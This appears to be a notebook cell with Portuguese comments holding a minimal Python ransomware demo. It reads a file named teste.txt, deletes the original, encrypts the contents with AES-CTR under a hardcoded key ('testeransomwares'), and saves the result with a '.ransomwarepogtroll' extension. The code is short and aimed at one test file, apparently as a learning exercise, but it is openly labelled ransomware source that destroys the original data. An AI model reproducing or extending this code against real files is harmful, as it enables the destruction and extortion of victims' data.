 ..
sample_data
teste.txt
5s
!pip install pyaes
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwarepogtroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()